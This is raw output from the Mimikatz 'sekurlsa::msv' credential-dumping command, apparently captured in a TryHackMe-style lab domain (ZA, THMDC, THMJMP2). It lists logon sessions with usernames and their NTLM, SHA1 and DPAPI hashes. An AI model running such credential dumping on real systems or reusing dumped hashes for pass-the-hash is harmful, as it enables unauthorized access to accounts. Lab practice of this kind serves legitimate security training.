 mimikatz # sekurlsa::msv
Authentication Id : 0 ; 949230 (00000000:000e7bee)
Session           : RemoteInteractive from 7
User Name         : t1_toby.beck4
Domain            : ZA
Logon Server      : THMDC
Logon Time        : 4/16/2023 3:00:27 PM
SID               : S-1-5-21-3330634377-1326264276-632209373-4619
        msv :
         [00000003] Primary
         * Username : t1_toby.beck4
         * Domain   : ZA
         * NTLM     : 533f1bd576caa912bdb9da284bbc60fe
         * SHA1     : 8a65216442debb62a3258eea4fbcbadea40ccc38
         * DPAPI    : 47d511de8e208dc0053e88223dcdd31c
Authentication Id : 0 ; 943329 (00000000:000e64e1)
Session           : Interactive from 7
User Name         : DWM-7
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 4/16/2023 3:00:27 PM
SID               : S-1-5-90-0-7
        msv :
         [00000003] Primary
         * Username : THMJMP2$
         * Domain   : ZA
         * NTLM     : 2bef171fea25d0c89dfc5c94912a0ec0
         * SHA1     : 75e1f35a9aa99f5913733a7882ad96d9648f9126
Authentication Id : 0 ; 859043 (00000000:000d1ba3)
Session           : RemoteInteractive from 6
User Name         : t1_toby.beck3
Domain            : ZA
Logon Server      : THMDC
Logon Time        : 4/16/2023 3:00:16 PM